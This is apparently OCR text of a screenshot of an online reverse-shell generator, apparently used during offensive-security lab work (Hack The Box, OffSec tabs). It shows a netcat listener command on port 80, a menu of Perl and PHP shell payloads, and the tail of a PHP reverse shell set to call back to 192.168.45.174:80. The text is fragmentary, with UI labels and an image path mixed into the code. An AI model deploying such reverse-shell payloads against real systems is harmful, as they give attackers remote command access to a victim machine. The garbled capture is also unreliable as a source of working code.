 www.revshells.com
Finance cyber CLOOD HTB Enterprise Hack The Box :: Dashb... marcus-sec/htb-write... moosic OffSec | Dashboard ChatGPT Copy of Lainkusanagi ... Audeus | Notepad
IP & Port
Listener
IP 192.168.45.174 Port 80 +1
sudo nc -lvnp 80
Type nc
root privileges required.
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
}
}
}
echo '<pre>';
// change the host address and/or port number as necessary
$sh = new Shell('192.168.45.174', 80);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '</pre>';
?>
Shell cmd Encoding None
Raw Copy